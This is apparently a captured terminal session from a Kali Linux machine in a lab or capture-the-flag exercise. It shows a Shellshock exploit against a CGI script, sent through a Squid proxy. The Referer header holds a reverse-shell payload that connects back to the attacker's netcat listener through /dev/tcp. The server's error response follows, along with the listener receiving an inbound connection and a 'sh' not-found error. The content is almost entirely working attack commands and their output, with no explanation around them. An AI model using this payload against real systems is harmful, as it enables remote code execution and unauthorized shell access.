 kali@kali: ~/Desktop ×
kali@kali: ~/Desktop ×
Trash
File System
Home
└─$ curl -v --proxy http://10.9.75.14:3128 http://10.9.75.14/cgi-bin/status -H "Ref
erer:() {  test;}; 0<&185-;exec 185<>/dev/tcp/10.9.75.3/6868;sh <&185 >&185 2>&185"
*   Trying 10.9.75.14:3128...
* Connected to 10.9.75.14 (10.9.75.14) port 3128 (#0)
> GET http://10.9.75.14/cgi-bin/status HTTP/1.1
> Host: 10.9.75.14
> User-Agent: curl/7.88.1
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer:() {  test;}; 0<&185-;exec 185<>/dev/tcp/10.9.75.3/6868;sh <&185 >&185 2>
&185
>
* HTTP 1.0, assume close after body
< HTTP/1.0 500 Internal Server Error
< Date: Sun, 10 Dec 2023 14:46:30 GMT
< Server: Apache/2.2.22 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 615
< Content-Type: text/html; charset=iso-8859-1
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
* HTTP/1.0 connection set to keep alive
< Connection: keep-alive
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 6868
listening on [any] 6868 ...
connect to [10.9.75.3] from (UNKNOWN) [10.9.75.14] 51904
/bin/bash: sh: No such file or directory
┌──(kali㉿kali)-[~/Desktop]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"